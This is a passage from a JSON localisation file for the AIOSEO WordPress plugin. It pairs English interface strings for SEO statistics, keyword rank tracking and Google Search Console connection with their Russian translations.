\u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e, \u043e\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u044f 12 \u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u0434\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e. \u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u044f\u044f \u044d\u0442\u043e\u0442 \u043e\u0442\u0447\u0435\u0442, \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u044f\u0432\u0438\u0442\u044c \u0442\u0440\u0435\u043d\u0434\u044b \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0437\u0430\u043c\u0435\u0442\u043d\u043e\u0441\u0442\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u0435\u0433\u043e \u043c\u0435\u0441\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Slowly Recovering":["\u041c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Performance Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438"],"Peak":["\u041f\u0438\u043a"],"Loss":["\u0423\u0431\u044b\u0442\u043e\u043a"],"Last Updated On":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Example":["\u041f\u0440\u0438\u043c\u0435\u0440"],"Drop (%)":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 (%)"],"Did you know that %1$s Pro allows you to choose a %2$sprimary category%3$s for your posts? This feature works hand in hand with our powerful Breadcrumbs template to give you full navigational control to help improve your search rankings!":["\u0417\u043d\u0430\u0435\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e %1$s Pro \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c %2$s\u043e\u0441\u043d\u043e\u0432\u043d\u0443\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0443%3$s \u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0435\u0439? \u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0440\u0443\u043a\u0430 \u043e\u0431 \u0440\u0443\u043a\u0443 \u0441 \u043d\u0430\u0448\u0438\u043c \u043c\u043e\u0449\u043d\u044b\u043c \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044f \u043f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0435\u0439 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u044f \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435!"],"Country code":["\u041a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Choose country":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0443"],"%1$s Points":["%1$s \u0411\u0430\u043b\u043b\u0430"],"%1$s points":["%1$s \u0431\u0430\u043b\u043b\u0430"],"The description of the primary term, first assigned term or the current term.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"The title of the primary term, first assigned term or the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"All Content Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Made with \u2665 by the AIOSEO Team":["\u0421\u0434\u0435\u043b\u0430\u043d\u043e \u0441 \u2665 \u043a\u043e\u043c\u0430\u043d\u0434\u043e\u0439 AIOSEO"],"Free Plugins":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Use AI Generator":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0418\u0418-\u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440"],"Meta Descriptions":["\u041c\u0435\u0442\u0430-\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"We have detected that you are currently using the %1$s Page Builder. Please click %2$shere%3$s to use the %1$s editor for a most accurate result.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438, \u0447\u0442\u043e \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 %2$s\u0441\u044e\u0434\u0430%3$s, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 %1$s \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0433\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430."],"Depending on the number of posts being scanned, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0430 \u0441\u043a\u0430\u043d\u0438\u0440\u0443\u0435\u043c\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043f\u043e\u0437\u0436\u0435."],"Your connection with Google Search Console has expired or is invalid. Please check that your site is verified in Google Search Console and try to reconnect. If the problem persists, please contact our support team.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 Google Search Console \u0438\u0441\u0442\u0435\u043a \u0438\u043b\u0438 \u043e\u043d\u043e \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d \u0432 Google Search Console, \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043d\u0435 \u0443\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"Yes, I want to disconnect":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"This action will disconnect %1$s from Google Search Console. By disconnecting from Google Search Console, you will no longer receive valuable insights on how your content is being discovered.":["\u042d\u0442\u0438\u043c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435\u043c \u043f\u043b\u0430\u0433\u0438\u043d %1$s \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043e\u0442 \u0441\u0435\u0440\u0432\u0438\u0441\u0430 Google Search Console. \u041f\u043e\u0441\u043b\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u0438\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"The following SEO Statistics graphs are useful metrics for understanding the visibility of your website or pages in search results and can help you identify trends or changes over time.":["\u041f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435 \u0433\u0440\u0430\u0444\u0438\u043a\u0438 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0438 SEO \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0441\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0435\u043c \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"Schema":["Schema"],"Reconnect":["\u041f\u0435\u0440\u0435\u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f"],"Position":["\u041f\u043e\u0437\u0438\u0446\u0438\u044f"],"Optimizing individual content for SEO is a low-hanging fruit of opportunity because it can often be done quickly and easily with a relatively small time investment. By making sure that each piece of content on your website is optimized for relevant keywords and follows best practices for on-page SEO, you can improve the visibility and ranking of that content in the search results. This can drive more traffic to your website and help you achieve better overall SEO results.":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0434\u043b\u044f SEO \u2014 \u044d\u0442\u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u044b\u0439 \u0438 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442, \u0441 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043b\u0435\u0433\u043a\u043e \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u0446\u0435\u043b\u0438 \u043f\u0440\u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u0442\u0440\u0430\u0442\u0430\u0445. \u0415\u0441\u043b\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u043f\u043e \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c \u0438 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0430\u043c\u0438 \u0432\u043d\u0443\u0442\u0440\u0438\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u043e\u0433\u043e SEO, \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0438 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0435\u043f\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043f\u043e\u0432\u044b\u0441\u044f\u0442\u0441\u044f. \u042d\u0442\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u0434\u043e\u0441\u0442\u0438\u0447\u044c \u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 SEO \u0432 \u0446\u0435\u043b\u043e\u043c."],"Inbound Links":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Impressions":["\u041f\u043e\u043a\u0430\u0437\u0430"],"Disconnect":["\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Diff":["\u0420\u0430\u0437\u043d\u043e\u0441\u0442\u044c"],"desktop":["\u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Content Performance":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Clicks":["\u041a\u043b\u0438\u043a\u0438"],"Avg. CTR":["\u0421\u0440\u0435\u0434\u043d. CTR"],"Add Additional Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Your URL is invalid.":["\u0412\u0430\u0448 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your target URL is not valid.":["\u0412\u0430\u0448 \u0446\u0435\u043b\u0435\u0432\u043e\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"You don't have any keywords yet.":["\u0423 \u0432\u0430\u0441 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432."],"Winning \/ Losing":["\u041f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0435 \/ \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0435"],"Up":["\u0412\u0432\u0435\u0440\u0445"],"TruSEO Score":["\u041e\u0446\u0435\u043d\u043a\u0430 TruSEO"],"Track page rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"Track keyword rankings":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Track how your site is performing in search rankings and generate reports with actionable insights.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f\u043c\u0438."],"Track how well keywords are ranking in search results over time based on their position and average CTR. This can help you understand the performance of keywords and identify any trends or fluctuations.":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044f\u0441\u044c \u043d\u0430 \u0438\u0445 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"Total Keywords":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"Total Clicks":["\u0412\u0441\u0435\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432"],"Top Winning":["\u0422\u043e\u043f \u043f\u043e\u0431\u0435\u0434\u0438\u0432\u0448\u0438\u0445"],"Top Pages":["\u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Top Losing":["\u0422\u043e\u043f \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0445"],"Top Keywords":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Top 3 Position":["\u0422\u043e\u043f-3 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"This table displays the performance of keywords that your site ranks for over time, including metrics such as impressions, click-through rate, and average position in search results. It allows for easy analysis of how keywords are performing and identification of any underperforming keywords that may need to be optimized or replaced.":["\u0412 \u044d\u0442\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0430 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u044b \u043f\u043e\u043a\u0430\u0437\u044b, \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u0435\u0433\u043a\u043e \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043d\u0435\u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u043d\u0443\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0432 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u0437\u0430\u043c\u0435\u043d\u0435."],"This graph is a visual representation of how well <strong>keywords are ranking in search results over time<\/strong> based on their position and average CTR. This can help you understand the performance of keywords and identify any trends or fluctuations.":["\u042d\u0442\u043e\u0442 \u0433\u0440\u0430\u0444\u0438\u043a \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u043e, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0445\u043e\u0440\u043e\u0448\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438 <strong>\u0440\u0430\u043d\u0436\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438<\/strong>. \u0414\u0430\u043d\u043d\u044b\u0435 \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"This feature requires the following plan:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0442\u0430\u0440\u0438\u0444:"],"These lists can be useful for understanding the performance of specific pages or posts and identifying opportunities for improvement. For example, the top winning content may be good candidates for further optimization or promotion, while the top losing may need to be reevaluated and potentially updated.":["\u042d\u0442\u0438 \u0441\u043f\u0438\u0441\u043a\u0438 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 \u0432\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0438\u0433\u0440\u044b\u0448\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043c\u043e\u0436\u0435\u0442 